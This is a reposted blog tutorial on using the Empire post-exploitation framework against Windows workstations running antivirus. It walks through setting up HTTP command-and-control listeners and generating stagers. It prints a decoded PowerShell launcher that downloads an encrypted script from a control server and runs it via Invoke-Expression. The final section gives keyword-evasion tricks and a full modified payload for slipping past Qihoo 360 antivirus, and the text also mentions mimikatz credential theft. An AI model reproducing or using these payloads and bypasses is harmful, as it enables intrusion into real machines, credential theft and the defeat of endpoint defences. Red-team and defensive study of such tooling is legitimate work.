
2019-05-02 19:34:12 Author: blog.flanker017.me(查看原文) 阅读量:83 收藏
Due to recent research on Red-Blue Team Operations, I became interested in various post-exploitation framework. Since the widely adoption of powershell which is shipped by default in Windows 7 and Windows 10, it has become a popular stager for pen-testers and red team. The following article will describe one of the popular framework called Empire (https://github.com/EmpireProject/Empire) with 3000+ stars, and how to use it on a typical workstation with AV installed.
The installation of Empire is quite simple. You can choose the docker approach, or install it on a host instance.
For installation steps on a host instance, follow the commands as below:
git clone https://github.com/EmpireProject/Empire
cd Empire && sudo ./setup/install.sh
In a Debian-flavor environment the installation usually contains apt-update and adding some apt-source. So be patient.
The following steps are all based on Ubuntu 16.04.1. Some windows compilation are done on a Windows Server 2016 with Visual Stuido
Go to the install directory of empire and type sudo ./empire to get started.

Listeners
The currently supported listeners in Empire are
(Empire: listeners) > uselistener
dbx http_com http_hop meterpreter redirector
http http_foreign http_mapi onedrive
(Empire: listeners) > uselistener http
(Empire: listeners/http) > ?
Listener Commands
=================
agents Jump to the agents menu.
back Go back a menu.
creds Display/return credentials from the database.
execute Execute the given listener module.
exit Exit Empire.
help Displays the help menu.
info Display listener module options.
launcher Generate an initial launcher for this listener.
listeners Jump to the listeners menu.
main Go back to the main menu.
resource Read and execute a list of Empire commands from a file.
set Set a listener option.
unset Unset a listener option.
(Empire: listeners/http) > info
Name: HTTP[S]
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Options:
Name Required Value Description
---- -------- ------- -----------
SlackToken False Your SlackBot API token to communicate with your Slack instance.
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or other).
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True http Name for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
DefaultLostLimit True 60 Number of missed checkins before exiting
WorkingHours False Hours for the agent to operate (09:00-17:00).
SlackChannel False #general The Slack channel or DM that notifications will be sent to.
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Host True http://172.16.3.77:80 Hostname/IP for staging.
CertPath False Certificate path for https listeners.
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
Proxy False default Proxy to use for request (default, none, or other).
UserAgent False default User-agent string to use for the staging request (default, none, or other).
StagingKey True JV+~fgh!GFWZ8=eiEN{[#}&x_XLtHKT7 Staging key for initial agent negotiation.
BindIP True 0.0.0.0 The IP to bind to on the control server.
Port True 80 Port for the listener.
ServerVersion True Microsoft-IIS/7.5 Server header for the control server.
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php
To maintain stealth against various network traffic monitoring, it is recommended to use http based listeners as it will only appear as normal http traffic.
The required options for http-base listeners are Host, Name and Port
(Empire: listeners/http) > set Name http1
(Empire: listeners/http) > set Port 81
(Empire: listeners/http) > execute
[*] Starting listener 'http1'
[+] Listener successfully started!
For example, a http listener’s traffic may looks like below:
(Empire) > listeners
[*] Active listeners:
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
http http http://172.16.x.x:80 5/0.0
Stagers
After we created a listener, we need something to wrap the connection, named stager. Empire provides different stagers for different platform.
The simplest stager is a direct powershell command on Windows:
(Empire: listeners) > launcher powershell http
powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBJAE8AbgBUAGEAYgBMAGUALgBQAFMAVgBlAFIAUwBpAG8ATgAuAE0AYQBqAG8AUgAgAC0AZwBlACAAMwApAHsAJABHAFAARgA9AFsAcgBlAEYAXQAuAEEAcwBTAGUAbQBiAGwAeQAuAEcAZQB0AFQAeQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlA(omitted)
Which is the core of all other payloads. You can directly paste it in a command prompt to test it out if you’re curious. On other platforms, similar logic is implemented with Python.
(Empire: listeners) > usestager
multi/bash osx/dylib windows/backdoorLnkMacro windows/launcher_sct
multi/launcher osx/jar windows/bunny windows/launcher_vbs
multi/macro osx/launcher windows/csharp_exe windows/launcher_xml
multi/pyinstaller osx/macho windows/dll windows/macro
multi/war osx/macro windows/ducky windows/macroless_msword
osx/applescript osx/pkg windows/hta windows/shellcode
osx/application osx/safari_launcher windows/launcher_bat windows/teensy
osx/ducky osx/teensy windows/launcher_lnk
Empire currently supports stagers listed above. You can test different windows stagers. When you choose a stager, use options to fill in the required attribute. Example goes below:
(Empire: listeners) > usestager multi/pyinstaller
(Empire: stager/multi/pyinstaller) > options
Name: pyInstaller Launcher
Description:
Generates an ELF binary payload launcher for
Empire using pyInstaller.
Options:
Name Required Value Description
---- -------- ------- -----------
Language True python Language of the stager to generate.
SafeChecks True True Switch. Checks for LittleSnitch or a
SandBox, exit the staging process if
true. Defaults to True.
Base64 True False Switch. Base64 encode the output.
Defaults to False.
Listener True Listener to generate stager for.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
BinaryFile True /tmp/empire File to output launcher to.
(Empire: stager/multi/pyinstaller) > set Listener http1
(Empire: stager/multi/pyinstaller) > execute
Sample payload analysis
Let’s now have a brief view on the launcher metasploit script Empire generates.
The first IF script block is a trick to disable powershell logging to bypass Windows Defenders analysis, which is quite popular abroad. I will not elaborate on this here and you can refer to citation documents. Windows defender employs a per-statement detection approach, while some domestic AVs will step further to block powershell directly if certain keywords are found.
[SYsTem.NET.SErvIcePOInTMANAgER]::EXPecT100CONtiNuE=0;
$WC=NEW-OBjECT SYstem.NeT.WEBCliENt;
$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
$WC.HeAdErS.Add('User-Agent',$u);
$WC.PRoxY=[SYStem.NEt.WEbREqUEsT]::DEfaulTWEBPrOxY;
$WC.ProxY.CreDEnTials = [SySTEm.NET.CreDenTIalCache]::DeFAUltNETWOrkCReDentIALs;
$Script:Proxy = $wc.Proxy;
$K= [SYStEm.TeXT.ENCodiNG]::ASCII.GEtBytES('JV+~fgh!GFWZ8=eiEN{[#}&x_XLtHKT7');
$R={
$D,$K=$ArgS;
$S=0..255;
0..255|%{$J=($J+$S[$_]+$K[$_%$K.CoUnt])%256;
$S[$_],$S[$J]=$S[$J],$S[$_]};
$D|%{
$I=($I+1)%256;
$H=($H+$S[$I])%256;
$S[$I],$S[$H]=$S[$H],$S[$I];
$_-bXoR$S[($S[$I]+$S[$H])%256]
} };
$ser='http://172.16.x.x:80';$t='/news.php';$Wc.HEaDERs.ADd('Cookie','session=4L4ZezFDPx');
$dAta=$WC.DowNlOaDDaATa($sEr+$T);$IV=$dATA[0..3];
$DATA=$data[4..$DAtA.LeNgTh];
-joIN[ChAr[]](& $R $datA ($IV+$K))|IEX"
The followed block is the functional block. First, the script tries to establish a HTTP connection to control server. An IV is retrieved from response data (first four bytes). A hardcoded key will later be used to decrypt the function body.
Notice the block defines a variable $R which kinda like lambda function. At the last line, $data and $IV+$K is passed into the lambda acting as $D, $K . The decryption result char array is joined and passed to IEX , i.e. Invoke-Expression
Empire comes with quite some useful modules, in which bounded mimikatz module can be used to extract password and hash tokens, and privilege escalation modules can be used to elevate privilege to local admin or even domain admin.
AV bypass
Qihoo 360
When you directly paste the payload into cmd, it easily get blocked by Qihxx, indicating "powershell.exe is trying to execute". Besides process monitoring, I believe 360 also use script keyword detection to reduce false positives. However, as powershell is a very flexible language, it’s not easy to filter all malicious requests.
By binary search we deduced the keywords are
-enccommand line in powershell arguments. E.g,powershell -enc aaawill be blocked by 360.downloadDatain powershell script will be detected and blocked by 360.- A statement is not permitted to have two or more plus signs. E.g.
$a+$b;$b+$cwill be blocked by 360.
All these methods have some ways to bypass.
- For the first condition requirement, you can just simple drop the enc command argument
- For the second requirement, note that we can use string as method node in powershell. I.e.
$c="downl"+"oadData";$a.$c.invoke($bla) - For the third requirement, we can simply use
$a-(-$b);$b-(-$c)
Full powershell code to bypass 360
"[SYsTem.NET.SErvIcePOInTMANAgER]::EXPecT100CONtiNuE=0;$WC=NEW-OBjECT SYstem.NeT.WEBCliENt;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko';$WC.HeAdErS.Add('User-Agent',$u);$WC.PRoxY= [SYStem.NEt.WEbREqUEsT]::DEfaulTWEBPrOxY;$WC.ProxY.CreDEnTials = [SySTEm.NET.CreDenTIalCache]::DeFAUltNETWOrkCReDentIALs;$Script:Proxy = $wc.Proxy;$K= [SYStEm.TeXT.ENCodiNG]::ASCII.GEtBytES('JV+~fgh!GFWZ8=eiEN{[#}&x_XLtHKT7');$R= {$D,$K=$ArgS;$S=0..255;0..255|%{$J=($J-(-$S[$_])- (-$K[$_%$K.CoUnt]))%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H= ($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_- bXoR$S[($S[$I]+$S[$H])%256]}};$ser='http://172.16.3.77:80';$t='/news.php';$Wc.HEaDERs.AD joIN[ChAr[]](& $R $datA ($IV+$K))|IEX"
如有侵权请联系:admin#unsafe.sh